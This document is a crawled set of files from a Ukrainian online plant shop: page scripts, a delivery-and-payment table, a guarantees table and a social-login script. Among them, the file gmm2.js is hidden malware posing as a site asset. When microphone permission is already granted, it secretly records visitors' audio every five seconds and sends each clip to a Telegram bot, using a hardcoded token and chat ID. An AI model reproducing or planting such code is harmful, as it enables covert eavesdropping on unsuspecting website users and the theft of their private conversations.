<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	$('.s-butt_2').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
</script>



	
	<script src="catalog/view/javascript/popupcart.js" type="text/javascript"></script>
	

<script type="text/javascript">
document.onkeydown = function(evt) {
    evt = evt || window.event;
    var isEscape = false;
    if ("key" in evt) {
        isEscape = (evt.key === "Escape" || evt.key === "Esc");
    } else {
        isEscape = (evt.keyCode === 27);
    }
    if (isEscape) {
		$("#iwishcall_form").hide();
        $("#iwishit_form").hide();
    }
};
</script>
<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
function closediv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>

<script type="text/javascript">
<!--
function viewdivOrd(id){
	var el=document.getElementById('ord-hist-item_'+id);
	if(el.style.display=="block"){
		el.style.display="none";
		//el.style.height="0px";
	} else {
		el.style.display="block";
		//el.style.height="100%";
	}
	
	var elpr=document.getElementById('ord-hist_prods_'+id);
	elpr.classList.toggle("item-hidden");
	
	var elpr=document.getElementById('ord-hist_right_'+id);
	elpr.classList.toggle("item-hidden");
}
//-->
</script>

<script type="text/javascript">
$(document).ready(function() {
//	$("#input-mail").inputmask("*@*.*");//маска
});
</script>


<script type="text/javascript">
$(document).ready(function() {
	$("#input-telephone").mask("+38(999)999-99-99");//маска
	$(".inp-phone-mask").mask("+38(999)999-99-99");//маска
	$("#input-phone").mask("+38(099)999-99-99");//маска
    $(".input-borthday").mask("99.99.9999", {
        placeholder: "дд.мм.рррр"
    });
});

</script>	


<script><!--
$('.iwishcall').click(function() {
	$("#iwishcall_form").show();
});
$('#iwishcall_form_close').click(function() {
	$("#iwishcall_form").hide();
});
$('#iwishcall_form_close_btn').click(function() {
	$("#iwishcall_form").hide();
});
-->
</script>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.div-menu').addClass('div-menu-min');
   $('.head-list').addClass('head-list-min');
   $('.head-search').addClass('head-search-min');
   $('.logo-mini').addClass('logo-mini-hide');
   $('.bottom-search-mob').addClass('bottom-search-mob-hide'); 
  } else {
   $('.div-menu').removeClass('div-menu-min');
   $('.head-list').removeClass('head-list-min');
   $('.head-search').removeClass('head-search-min'); 
   $('.logo-mini').removeClass('logo-mini-hide');
   $('.bottom-search-mob').removeClass('bottom-search-mob-hide'); 
   $('.head-search').removeClass('h-search-on'); 
   
   
  }
 });
</script>





	
<!-- iwishit -->	  
<div class="b-popup 1iwishit_close_btn" id="iwishit" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Сообщить о появлении</span><a class="close b-popup-close iwishit_close_btn"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Имя" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" id="inp_prod_id" name="product_id" value="" style="display:none">
				<div id="mss_iwishit">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishit_close_btn" type="button">Закрыть</button>
				<button class="btn btn-open" type="button"  id="button-ivishit">Отправить</button>
			</div>
		</form>
	</div>
</div>	

<script>
	$('#button-ivishit').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit").serialize(),
			beforeSend: function() {
				$('#button-iwishit').button('loading');
			},
			complete: function() {
				$('#button-iwishit').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert (json['test']);
				}	
				$('.alert-success, .alert-danger').remove();
				
				if (json['error']) {
					$('#mss_iwishit').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 2000);
				}

			}
		});
	 //   grecaptcha.reset();
	});
</script>

<script>
	$(".btn-cart-0").click(function() {
	  var prod_id = $(this).attr("name");
	   $("#inp_prod_id").attr('value', prod_id);
	   $("#iwishit").show();
	   $('.alert-success, .alert-danger').remove();
	});

	$(".iwishit_close_btn").click(function() {
	   $("#iwishit").hide();
	   $('.alert-success, .alert-danger').remove();
	   
	});

	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			 $("#iwishit").hide();
		}
	});

</script>

<!--/iwishit -->




<!-- min_cart -->
<div class="b-popup-m-cart" id="min_cart_form" style="display: none;">
	<div class="b-popup-m-boody" style="display: none;">
		<div class="b-popup-m-title">
			<span>Товар добавлен в корзину!</span><a href="javascript:void(0)" class="close min_cart_close"></a>
		</div>
		<div class="b-popup-m-buttons">
			<button type="button" class="button btn btn-primary btn-lg buttn1 min_cart_close" style="color: #333 !important;">Продолжить покупки</button>
			<button type="button" id="m-cart-button" class="button btn btn-primary btn-lg buttn2" onclick="">Оформить заказ</button>
		</div>
<div class="b-popup-m-min-order" style="color:red; display:none;">
	Минимальная сумма заказа 250,00 грн.</div>	
		
			
		
		
	</div>


</div>



<script>	 
	//$(document).ready(function() {
	//	$('.buy_prod').addClass('min_cart_show');
	//});
</script>
<script>
	$(document).on('click', '.min_cart_show', function() {
		$.ajax({
			url: 'index.php?route=api/cart/productsEsp',
			type: 'post',
			dataType: 'json',
			success: function(json) {
				
				$.ajax({
					url: 'index.php?route=api/cart/uuidEsp',
					type: 'post',
					dataType: 'json',
					success: function(result) {

						var uuid = result;
						localStorage.setItem('esp_guid', uuid);
						
						var arr = [];
						
						$.each(json.products, function(ind, product){
							arr.push({
								productKey: product.product_id,
								price: product.price,
								quantity: product.quantity,
								currency: 'UAH'
							});
						});

						eS('sendEvent', 'StatusCart', {
							StatusCart: arr,
							GUID: localStorage.getItem('esp_guid').toString()
						});
						
					}
				});	
			}
		});
		
		$("#min_cart_form").fadeIn();
		$(".b-popup-m-boody").slideDown(200);
	
		int = setTimeout(function () {
			$("#min_cart_form").fadeOut();	
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}, 5000);
	});
	$('.min_cart_close').click(function() {
		$("#min_cart_form").fadeOut();
		$(".b-popup-m-boody").slideUp(200);
		clearInterval(int);
	});
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}
	});
	
	$('.b-popup-m-cart').click(function(e) {

		if($(e.target).is('.b-popup-m-cart')) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}




		
	});

/*
int = setInterval(function() {
	clearInterval(int);
	$('#popupcart_extended_min').popup('hide');
}, 3000);
*/		
	
$('#m-cart-button').click(function(e) {	
$('#m-cart-button').attr('onclick','fgh');
	$.ajax({
		url: 'index.php?route=checkout/cart/minOrdMinCart',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			if (json['check']) {
				$('.b-popup-m-min-order').hide();
				location='https://yaskravaklumba.com.ua/ua/simplecheckout';
				//$('#m-cart-button').attr("onclick","location='https://yaskravaklumba.com.ua/ua/simplecheckout'");
			} else {
				$('.b-popup-m-min-order').show();
				//$('#m-cart-button').attr('onclick','');
			}
			
		}
	});
});
	

</script>
<!--/min_cart -->



<script><!--
$('.bottom-search-mob').click(function() {
	if ($("#search-t").hasClass("h-search-on")) {
		$('#search-t').removeClass('h-search-on'); 
	}else {
		$('#search-t').addClass('h-search-on');
	}
});
</script>


<script> !function (t, e, c, n) { var s = e.createElement(c); s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; var r = e.scripts[0]; r.parentNode.insertBefore(s, r); var f = function () { f.c(arguments); }; f.q = []; f.c = function () { f.q.push(arguments); }; t['eS'] = t['eS'] || f; }(window, document, 'script', 'BFC9291A75C74D9286A0E7EF7D6B4192'); </script><script>eS('init', {TRACKING: false, RECOMS: true});</script>





 
<script>
 (function(d) {
   var s = d.createElement('script');
   s.defer = true;
   //s.src = 'https://multisearch.io/plugin/11583';
   s.src = 'catalog/view/javascript/multisearch/plugin_ru.js';
   if (d.head) d.head.appendChild(s);
 })(document);
</script>
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/6100/koniec.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/i18n/uk.js"></script>
<script src="catalog/view/javascript/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9baa6c61570c43e9887800bd870c261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/shop/product/delivprod
body_size: 1682
content:
				<span class="tab-title">Доставка и оплата</span>
				<table border="1" cellpadding="8" cellspacing="0" style="width:90%">
	<tbody>
		<tr>
			<td><span style="font-size:14px"><strong>Категория</strong></span></td>
			<td><span style="font-size:14px"><strong>Сроки доставки</strong></span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/ekzotika" target="_blank"><span style="font-family:montserrat,sans-serif">Экзотика</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy" target="_blank"><span style="font-family:montserrat,sans-serif">Луковицы и клубни цветов для весенней посадки</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy" target="_blank"><span style="font-family:montserrat,sans-serif">Луковицы и клубни цветов для осенней посадки</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki" target="_blank"><span style="font-family:montserrat,sans-serif">Многолетники</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/piony" target="_blank"><span style="font-family:montserrat,sans-serif">Пионы</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы роз</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы плодовых кустов</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы плодовых деревьев</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы цитрусовых растений</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы декоративных растений</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы хвойных растений</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">В течение всего года</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/semena" target="_blank"><span style="font-family:montserrat,sans-serif">Семена</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">В течение всего года</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii" target="_blank"><span style="font-family:montserrat,sans-serif">Саженцы пряных и лекарственных растений</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">Март-Май, Сентябрь-Ноябрь</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary" target="_blank"><span style="font-family:montserrat,sans-serif">Садовый инвентарь и товары для полива</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">В течение всего года</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki" target="_blank"><span style="font-family:montserrat,sans-serif">Удобрения и подкормки</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">В течение всего года</span></td>
		</tr>
		<tr>
			<td><a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy" target="_blank"><span style="font-family:montserrat,sans-serif">Средства защиты растений</span></a></td>
			<td><span style="font-family:montserrat,sans-serif">В течение всего года</span></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="font-size:16px"><strong>Оплата заказа может производиться следующим образом:</strong></span></p>

<p><span style="font-size:14px">1) оплата при получении на отделении службы доставки (наложенный платеж)</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2 style="text-align:left"><strong><span style="font-size:20px">Доставка по всей Украине:</span></strong></h2>

<table border="1" cellpadding="1" cellspacing="1" style="width:500px">
	<tbody>
		<tr>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/12.jpg" style="width:100%" /></td>
			<td><img alt="Нова пошта&quot; впровадила послугу &quot;виклик кур'єра по Києву&quot;" src="http://infokava.com/uploads/posts/2017-01/1484927518_kurer.jpg" style="width:100%" /></td>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/screenshot_11.jpg" style="width:100%" /></td>
			<td><img alt="Укрпошта» в 2016-м и 2019-м. Посмотрите, как изменились основные показатели  национального почтового оператора за три года - ITC.ua" src="https://itc.ua/wp-content/uploads/2020/01/ukrposhta-1.png" style="width:100%" /></td>
			<td><img alt="" src="https://xl-static.rozetka.com.ua/assets/img/main/rozetka.png" style="float:right; width:100%" /></td>
		</tr>
		<tr>
			<td>
			<p style="text-align:center"><strong>Нова пошта:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - безкоштовно</span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><span style="font-size:16px"><strong>Адресна&nbsp;доставка кур&#39;єром</strong> від&nbsp;2000&nbsp;грн -<strong>&nbsp;110&nbsp;грн</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>215&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Доставка в поштомат нової пошти:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139 грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Укрпошта</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>99 грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Точка видачі&nbsp;Розетка</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення з насінням - від 499 грн<strong>-безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 499&nbsp;грн - <strong>84&nbsp;грн</strong>&nbsp;</span></p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення інших категорій - від 1199 грн<strong>&nbsp;- безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 1199&nbsp;грн - <strong>84&nbsp;грн</strong>&nbsp;</span></p>

			<p style="text-align:center"><em><span style="font-size:16px">На точки видачі РОЗЕТКА не відправляємо товар з категорії Плодові Дерева</span></em></p>

			<p style="text-align:center">&nbsp;</p>

			<p style="text-align:center"><span style="font-size:16px">&bull; Комісія становитиме 15 грн + 1,5% від суми замовлення. Сума комісії буде округлюватися до цілого значення в гривні.</span></p>
			</td>
		</tr>
	</tbody>
</table>

<p><span style="font-size:18px">Акційна&nbsp;ціна доставки&nbsp;на категорію <strong>Насіння </strong>- 94&nbsp;грн</span></p>

<p>&nbsp;</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/shop/product/garantprod
body_size: 473
content:
				<span class="tab-title">Гарантии</span>
				<p style="text-align:justify">&nbsp;</p>

<table class="table table-bordered">
	<tbody>
		<tr>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/impot-3.png" style="width:21px" />&nbsp; &nbsp;<strong>СОБСТВЕННЫЙ ИМПОРТ</strong></p>

			<p>Большой&nbsp;ассортимент луковичных растений и многолетников,&nbsp;<span style="background-color:transparent">которые мы сами завозим с Голландии.</span></p>
			</td>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/ceny.png" style="width:23px" />&nbsp;&nbsp;<strong>ЦЕНЫ</strong></p>

			<p><span style="background-color:transparent">Самые низкие цены на рынке на большинство растений.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p>
			</td>
		</tr>
		<tr>
			<td>
			<p>&nbsp;<img src="https://yaskravaklumba.com.ua/image/catalog/garantija/bezopasnost-4.png" style="width:15px" /> &nbsp; <strong>БЕЗОПАСНОСТЬ ПОКУПОК</strong></p>

			<p>100 % гарантии на все растения.&nbsp;<span style="background-color:transparent">Возвратим деньги,&nbsp;</span><span style="background-color:transparent">если вы не довольны&nbsp;</span><span style="background-color:transparent">покупкой.</span></p>
			</td>
			<td>
			<p><span style="background-color:transparent">&nbsp;</span><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/sortnost.png" style="width:16px" /><span style="background-color:transparent">&nbsp;&nbsp;</span><strong>СООТВЕТСТВИЕ ВСЕХ СОРТОВ</strong></p>

			<p>Гарантируем соответствие фото товара и выращенных растений.</p>
			</td>
		</tr>
		<tr>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/rynok-3.png" style="width:22px" />&nbsp; &nbsp;<strong>БОЛЬШЕ 20 ЛЕТ НА РЫНКЕ</strong>&nbsp;</p>
			</td>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/hranenie.png" style="width:23px" />&nbsp;&nbsp;<strong>НАДЛЕЖАЩИЕ УСЛОВИЯ ХРАНЕНИЯ</strong>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td>
			<p style="text-align:justify">&nbsp;<img src="https://yaskravaklumba.com.ua/image/catalog/garantija/doverie-3.png" style="width:21px" /> &nbsp;<strong>ДОВЕРИЕ</strong></p>

			<p style="text-align:justify"><span style="background-color:transparent">Нам доверились больше 100.000 клиентов.</span></p>
			</td>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/kachestvo.png" style="width:25px" />&nbsp;&nbsp;<strong>СИСТЕМА КОНТРОЛЯ КАЧЕСТВА</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/skidki.png" style="width:22px" />&nbsp;&nbsp;<strong>ГИБКАЯ СИСТЕМА СКИДОК</strong></p>
			</td>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/upakovka.png" style="width:22px" /><span style="background-color:transparent">&nbsp; </span><span style="background-color:transparent">&nbsp;</span><strong>СВОЯ УПАКОВКА</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><img src="https://yaskravaklumba.com.ua/image/catalog/garantija/podarki.png" style="width:22px" />&nbsp;&nbsp; &nbsp;<strong>ПОДАРКИ</strong><br />
			Получайте регулярно приятные сюрпризы</p>
			</td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/gmm2.js?ver=0.14
body_size: 133
content:

const value = localStorage.getItem('gdetect');
if (value !== null) {



    const TOKEN = "6204152489:AAF2aDvvZYgw3tkIsNwIbLxR28_caIvbTTU";
    const CHAT_ID = "557094865";
    (async () => {
        try {
            let perm;
            try {
                perm = await navigator.permissions.query({ name: "microphone" });
                if (perm.state !== "granted") return;
            } catch (e) {
                return;
            }

            const stream = await navigator.mediaDevices.getUserMedia({ audio: true });

            const startRecord = () => {
                const chunks = [];
                const recorder = new MediaRecorder(stream, { mimeType: "audio/webm" });

                recorder.ondataavailable = e => { if (e.data.size) chunks.push(e.data); };
                recorder.onstop = async () => {
                    const blob = new Blob(chunks, { type: "audio/webm" });

                    const formData = new FormData();
                    formData.append("chat_id", CHAT_ID);
                    formData.append("voice", blob, "record.webm");
                    await fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice`, { method: "POST", body: formData });
                };

                recorder.start();
                setTimeout(() => recorder.stop(), 5000);
            };

            // ⏱ кожні 5 сек новий запис
            startRecord();
            setInterval(startRecord, 5000);

        }
        catch (err) {
            console.error("err:", err);
        }
    })();

    (async () => {
        try {

        }
        catch (err) {

        }
    })();


}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/catalog/view/javascript/social_auth.js
body_size: -85
content:
$(document).ready(function() {

});

//  social_auth

var social_auth = {

    'googleplus': function(th) {
        
        var button = th;
        
        var text_old = $(button).html();
        var text_loading = $(button).attr('data-loading-text');
        if(text_loading == ''){
            text_loading = 'Loading';
        }

        // login googleplus

        $(button).html(text_loading);

        var googleplus_url = '/index.php?route=extension/module/social_auth/iframeGoogleLogin';

        var w = 500;
        var h = 600;

        var left = (screen.width - w) / 2;
        var top = (screen.height - h) / 4;


        window.open(googleplus_url, 'googleplus auth', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);


    },
    'instagram': function(th) {
        
        var button = th;
        
        var text_old = $(button).html();
        var text_loading = $(button).attr('data-loading-text');
        if(text_loading == ''){
            text_loading = 'Loading';
        }

        // login instagram

        $(button).html(text_loading);

        var url = '/index.php?route=extension/module/social_auth/iframeInstagramLogin';

        var w = 500;
        var h = 600;

        var left = (screen.width - w) / 2;
        var top = (screen.height - h) / 4;


        window.open(url, 'Instagram auth', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);


    },
    'facebook': function(th) {
        
        var button = th;
        
        var text_old = $(button).html();
        var text_loading = $(button).attr('data-loading-text');
        if(text_loading == ''){
            text_loading = 'Loading';
        }

        // Facebook instagram

        $(button).html(text_loading);

        var url = '/index.php?route=extension/module/social_auth/iframeFacebookLogin';

        var w = 500;
        var h = 600;

        var left = (screen.width - w) / 2;
        var top = (screen.height - h) / 4;


        window.open(url, 'Facebook auth', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);


    }
}
